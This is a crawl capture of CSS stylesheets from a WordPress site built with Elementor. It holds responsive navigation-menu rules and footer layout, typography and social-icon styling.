.jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }
@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-da2562d .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }

--- FILE ---
content_type: text/css
request_url: https://akinsbiz.ca/wp-content/uploads/elementor/css/post-770.css?ver=1767910876
body_size: 1701
content:
.elementor-770 .elementor-element.elementor-element-ab64497{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.15;--padding-top:100px;--padding-bottom:020px;--padding-left:0px;--padding-right:0px;}.elementor-770 .elementor-element.elementor-element-ab64497:not(.elementor-motion-effects-element-type-background), .elementor-770 .elementor-element.elementor-element-ab64497 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0a6a988 );}.elementor-770 .elementor-element.elementor-element-ab64497::before, .elementor-770 .elementor-element.elementor-element-ab64497 > .elementor-background-video-container::before, .elementor-770 .elementor-element.elementor-element-ab64497 > .e-con-inner > .elementor-background-video-container::before, .elementor-770 .elementor-element.elementor-element-ab64497 > .elementor-background-slideshow::before, .elementor-770 .elementor-element.elementor-element-ab64497 > .e-con-inner > .elementor-background-slideshow::before, .elementor-770 .elementor-element.elementor-element-ab64497 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-770 .elementor-element.elementor-element-9a03275{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-770 .elementor-element.elementor-element-5600885{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:30px;--margin-bottom:70px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-770 .elementor-element.elementor-element-d0a3170{--display:flex;--justify-content:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-770 .elementor-element.elementor-element-6c1873d{text-align:left;}.elementor-770 .elementor-element.elementor-element-6c1873d img{width:160px;}.elementor-770 .elementor-element.elementor-element-a7a7e33{width:100%;max-width:100%;color:var( --e-global-color-a86d722 );}.elementor-770 .elementor-element.elementor-element-b456ecf{--display:flex;--justify-content:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:110px;--margin-right:0px;}.elementor-770 .elementor-element.elementor-element-7dcec79 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-770 .elementor-element.elementor-element-7dcec79{text-align:left;}.elementor-770 .elementor-element.elementor-element-7dcec79 .elementor-heading-title{font-family:var( --e-global-typography-b078574-font-family ), Sans-serif;font-size:var( --e-global-typography-b078574-font-size );font-weight:var( --e-global-typography-b078574-font-weight );line-height:var( --e-global-typography-b078574-line-height );letter-spacing:var( --e-global-typography-b078574-letter-spacing );word-spacing:var( --e-global-typography-b078574-word-spacing );color:var( --e-global-color-primary );}.elementor-770 .elementor-element.elementor-element-cf9808b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-770 .elementor-element.elementor-element-cf9808b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-770 .elementor-element.elementor-element-cf9808b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-770 .elementor-element.elementor-element-cf9808b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-770 .elementor-element.elementor-element-cf9808b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-770 .elementor-element.elementor-element-cf9808b .elementor-icon-list-icon i{color:#B71C1C;transition:color 0.3s;}.elementor-770 .elementor-element.elementor-element-cf9808b .elementor-icon-list-icon svg{fill:#B71C1C;transition:fill 0.3s;}.elementor-770 .elementor-element.elementor-element-cf9808b{--icon-vertical-offset:0px;}.elementor-770 .elementor-element.elementor-element-cf9808b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-770 .elementor-element.elementor-element-cf9808b .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 .elementor-element.elementor-element-cf9808b .elementor-icon-list-text{color:var( --e-global-color-a86d722 );transition:color 0.3s;}.elementor-770 .elementor-element.elementor-element-cf9808b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-770 .elementor-element.elementor-element-a3286e2{--display:flex;--justify-content:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-770 .elementor-element.elementor-element-0487283 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-770 .elementor-element.elementor-element-0487283{text-align:left;}.elementor-770 .elementor-element.elementor-element-0487283 .elementor-heading-title{font-family:var( --e-global-typography-b078574-font-family ), Sans-serif;font-size:var( --e-global-typography-b078574-font-size );font-weight:var( --e-global-typography-b078574-font-weight );line-height:var( --e-global-typography-b078574-line-height );letter-spacing:var( --e-global-typography-b078574-letter-spacing );word-spacing:var( --e-global-typography-b078574-word-spacing );color:var( --e-global-color-primary );}.elementor-770 .elementor-element.elementor-element-62d36b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-770 .elementor-element.elementor-element-62d36b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-770 .elementor-element.elementor-element-62d36b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-770 .elementor-element.elementor-element-62d36b6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-770 .elementor-element.elementor-element-62d36b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-770 .elementor-element.elementor-element-62d36b6 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-770 .elementor-element.elementor-element-62d36b6 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-770 .elementor-element.elementor-element-62d36b6{--icon-vertical-offset:0px;}.elementor-770 .elementor-element.elementor-element-62d36b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-770 .elementor-element.elementor-element-62d36b6 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 .elementor-element.elementor-element-62d36b6 .elementor-icon-list-text{color:var( --e-global-color-a86d722 );transition:color 0.3s;}.elementor-770 .elementor-element.elementor-element-62d36b6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-770 .elementor-element.elementor-element-2e4ecc9{--display:flex;--justify-content:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:7px;--margin-right:0px;}.elementor-770 .elementor-element.elementor-element-86aa216 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-770 .elementor-element.elementor-element-86aa216{text-align:left;}.elementor-770 .elementor-element.elementor-element-86aa216 .elementor-heading-title{font-family:var( --e-global-typography-b078574-font-family ), Sans-serif;font-size:var( --e-global-typography-b078574-font-size );font-weight:var( --e-global-typography-b078574-font-weight );line-height:var( --e-global-typography-b078574-line-height );letter-spacing:var( --e-global-typography-b078574-letter-spacing );word-spacing:var( --e-global-typography-b078574-word-spacing );color:var( --e-global-color-primary );}.elementor-770 .elementor-element.elementor-element-8e4a8c2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-770 .elementor-element.elementor-element-8e4a8c2 .jeg-elementor-kit.jkit-heading{text-align:left;}.elementor-770 .elementor-element.elementor-element-8e4a8c2 .jeg-elementor-kit.jkit-heading .heading-title{-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-a86d722 );}.elementor-770 .elementor-element.elementor-element-8e4a8c2 .jeg-elementor-kit.jkit-heading .heading-section-title{margin:5px 0px 0px 0px;}.elementor-770 .elementor-element.elementor-element-8e4a8c2 .jeg-elementor-kit.jkit-heading .heading-section-subtitle{color:var( --e-global-color-a86d722 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );margin:0px 0px 0px 0px;}.elementor-770 .elementor-element.elementor-element-abaa1a6{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-770 .elementor-element.elementor-element-67be40d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-770 .elementor-element.elementor-element-67be40d .jeg-elementor-kit.jkit-heading{text-align:left;}.elementor-770 .elementor-element.elementor-element-67be40d .jeg-elementor-kit.jkit-heading .heading-title{-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-a86d722 );}.elementor-770 .elementor-element.elementor-element-67be40d .jeg-elementor-kit.jkit-heading .heading-section-title{margin:5px 0px 0px 0px;}.elementor-770 .elementor-element.elementor-element-67be40d .jeg-elementor-kit.jkit-heading .heading-section-subtitle{color:var( --e-global-color-a86d722 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );margin:0px 0px 0px 0px;}.elementor-770 .elementor-element.elementor-element-50a089b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-770 .elementor-element.elementor-element-50a089b .jeg-elementor-kit.jkit-heading{text-align:left;}.elementor-770 .elementor-element.elementor-element-50a089b .jeg-elementor-kit.jkit-heading .heading-title{-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-a86d722 );}.elementor-770 .elementor-element.elementor-element-50a089b .jeg-elementor-kit.jkit-heading .heading-section-title{margin:5px 0px 0px 0px;}.elementor-770 .elementor-element.elementor-element-96cd10f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-accent );--border-color:var( --e-global-color-accent );--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-770 .elementor-element.elementor-element-ae2e64b{--display:flex;--justify-content:center;}.elementor-770 .elementor-element.elementor-element-feb6e2c{text-align:left;font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-a86d722 );}.elementor-770 .elementor-element.elementor-element-71074e8{--display:flex;}.elementor-770 .elementor-element.elementor-element-65af49e .elementor-repeater-item-0e87e7b.elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-770 .elementor-element.elementor-element-65af49e .elementor-repeater-item-0e87e7b.elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-770 .elementor-element.elementor-element-65af49e .elementor-repeater-item-0e87e7b.elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-770 .elementor-element.elementor-element-65af49e{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-770 .elementor-element.elementor-element-65af49e .elementor-widget-container{text-align:right;}.elementor-770 .elementor-element.elementor-element-65af49e .elementor-social-icon{background-color:var( --e-global-color-secondary );--icon-padding:0.8em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-0314024 );}.elementor-770 .elementor-element.elementor-element-65af49e .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-770 .elementor-element.elementor-element-65af49e .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-770 .elementor-element.elementor-element-65af49e .elementor-social-icon:hover{background-color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-770 .elementor-element.elementor-element-65af49e .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-770 .elementor-element.elementor-element-65af49e .elementor-social-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-770 .elementor-element.elementor-element-ab64497{--padding-top:150px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-770 .elementor-element.elementor-element-5600885{--margin-top:120px;--margin-bottom:100px;--margin-left:0px;--margin-right:0px;}.elementor-770 .elementor-element.elementor-element-6c1873d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-770 .elementor-element.elementor-element-6c1873d{text-align:center;}.elementor-770 .elementor-element.elementor-element-a7a7e33{text-align:center;}.elementor-770 .elementor-element.elementor-element-b456ecf{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-770 .elementor-element.elementor-element-7dcec79 > .elementor-widget-container{margin:0px 0px 27px 0px;}.elementor-770 .elementor-element.elementor-element-7dcec79{text-align:center;}.elementor-770 .elementor-element.elementor-element-7dcec79 .elementor-heading-title{font-size:var( --e-global-typography-b078574-font-size );line-height:var( --e-global-typography-b078574-line-height );letter-spacing:var( --e-global-typography-b078574-letter-spacing );word-spacing:var( --e-global-typography-b078574-word-spacing );}.elementor-770 .elementor-element.elementor-element-cf9808b{--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-770 .elementor-element.elementor-element-cf9808b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-770 .elementor-element.elementor-element-cf9808b .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 .elementor-element.elementor-element-a3286e2{--justify-content:flex-start;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-770 .elementor-element.elementor-element-0487283 > .elementor-widget-container{margin:0px 0px 27px 0px;}.elementor-770 .elementor-element.elementor-element-0487283{text-align:center;}.elementor-770 .elementor-element.elementor-element-0487283 .elementor-heading-title{font-size:var( --e-global-typography-b078574-font-size );line-height:var( --e-global-typography-b078574-line-height );letter-spacing:var( --e-global-typography-b078574-letter-spacing );word-spacing:var( --e-global-typography-b078574-word-spacing );}.elementor-770 .elementor-element.elementor-element-62d36b6{--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-770 .elementor-element.elementor-element-62d36b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-770 .elementor-element.elementor-element-62d36b6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 .elementor-element.elementor-element-2e4ecc9{--justify-content:flex-start;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-770 .elementor-element.elementor-element-86aa216 > .elementor-widget-container{margin:0px 0px 27px 0px;}.elementor-770 .elementor-element.elementor-element-86aa216{text-align:center;}.elementor-770 .elementor-element.elementor-element-86aa216 .elementor-heading-title{font-size:var( --e-global-typography-b078574-font-size );line-height:var( --e-global-typography-b078574-line-height );letter-spacing:var( --e-global-typography-b078574-letter-spacing );word-spacing:var( --e-global-typography-b078574-word-spacing );}.elementor-770 .elementor-element.elementor-element-8e4a8c2 .jeg-elementor-kit.jkit-heading{text-align:center;}.elementor-770 .elementor-element.elementor-element-8e4a8c2 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 .elementor-element.elementor-element-8e4a8c2 .jeg-elementor-kit.jkit-heading .heading-section-subtitle{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 .elementor-element.elementor-element-67be40d .jeg-elementor-kit.jkit-heading{text-align:center;}.elementor-770 .elementor-element.elementor-element-67be40d .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 .elementor-element.elementor-element-67be40d .jeg-elementor-kit.jkit-heading .heading-section-subtitle{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 .elementor-element.elementor-element-50a089b .jeg-elementor-kit.jkit-heading{text-align:center;}.elementor-770 .elementor-element.elementor-element-50a089b .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 .elementor-element.elementor-element-96cd10f{--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-770 .elementor-element.elementor-element-feb6e2c{font-size:14px;}}@media(max-width:767px){.elementor-770 .elementor-element.elementor-element-ab64497{--padding-top:100px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-770 .elementor-element.elementor-element-5600885{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-770 .elementor-element.elementor-element-d0a3170{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-770 .elementor-element.elementor-element-a7a7e33{width:var( --container-widget-width, 230px );max-width:230px;--container-widget-width:230px;--container-widget-flex-grow:0;}.elementor-770 .elementor-element.elementor-element-b456ecf{--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-770 .elementor-element.elementor-element-7dcec79 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-770 .elementor-element.elementor-element-7dcec79{text-align:center;}.elementor-770 .elementor-element.elementor-element-7dcec79 .elementor-heading-title{font-size:var( --e-global-typography-b078574-font-size );line-height:var( --e-global-typography-b078574-line-height );letter-spacing:var( --e-global-typography-b078574-letter-spacing );word-spacing:var( --e-global-typography-b078574-word-spacing );}.elementor-770 .elementor-element.elementor-element-cf9808b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-770 .elementor-element.elementor-element-cf9808b .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 .elementor-element.elementor-element-a3286e2{--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-770 .elementor-element.elementor-element-0487283 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-770 .elementor-element.elementor-element-0487283{text-align:center;}.elementor-770 .elementor-element.elementor-element-0487283 .elementor-heading-title{font-size:var( --e-global-typography-b078574-font-size );line-height:var( --e-global-typography-b078574-line-height );letter-spacing:var( --e-global-typography-b078574-letter-spacing );word-spacing:var( --e-global-typography-b078574-word-spacing );}.elementor-770 .elementor-element.elementor-element-62d36b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-770 .elementor-element.elementor-element-62d36b6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 